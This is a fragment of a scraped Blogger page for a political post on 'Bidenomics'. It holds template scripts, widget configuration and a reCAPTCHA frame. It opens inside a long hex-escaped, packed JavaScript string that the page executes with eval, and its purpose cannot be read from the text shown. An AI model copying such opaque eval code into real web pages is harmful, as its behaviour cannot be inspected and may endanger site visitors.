5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5pYHi8DtSBEsh9FJwG_IMLDgc6IQ:1767648266527';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/6359005087949561539/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6359005087949561539', 'postImageUrl': 'https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago.jpg', 'pageName': 'Bidenomics Is an American Nightmare \u2014 Here\u2019s Why', 'pageTitle': 'YourDestinationNow: Bidenomics Is an American Nightmare \u2014 Here\u2019s Why', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bidenomics Is an American Nightmare \u2014 Here\u2019s Why', 'description': 'Your Destination Of pure Entertainment', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sN68BkSeeQSIMPcXIvF1rGNiNY48-Pam5wb5qhNxPAEtrLkqfSwDHcxXoE39qZzcLEwv8eVFbW4cI_S1Ftn1y-wzkbMJpHoMryBPJ-WbOJh9jkJtL69yc6rT_HVFiJJiLZ-rgnSHQFfcnx_J-uIsc75tFAvX_yL_hkOxhH3bZv-wxYhLN_', 'url': 'https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6359005087949561539}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rfVQkqFjoeFSNAYEovhEBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767648268599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yourdestinationnow.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs
body_size: 154569
content:
// API callback
